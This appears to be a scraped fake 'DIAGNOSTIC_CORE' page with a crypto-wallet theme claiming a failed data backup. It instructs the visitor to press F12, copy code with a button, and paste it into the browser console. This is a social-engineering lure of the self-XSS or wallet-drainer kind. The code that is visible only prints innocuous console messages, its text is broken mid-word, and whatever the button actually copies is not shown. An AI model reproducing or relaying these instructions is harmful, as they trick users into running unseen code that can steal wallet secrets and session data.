
DIAGNOSTIC_CORE_V4.2
Identification of
Failed to backup data:
no private data
sequence required.
INSTRUCTION:
Press
F12
(Console),
click
COPY
button below, then
PASTE
and press
ENTER
.
// [SECURE_DEBUG] SessionID: zrdvajxx7d

const node_sync = "RPC-Mainnet";

console.log("%c[START] System link: "+nod
e_sync, "color:#3b82f6;font-weight:bol
d;");

console.info("Target: Failed to backup da
ta: no private data (Hash: 0xcf6b5623)");
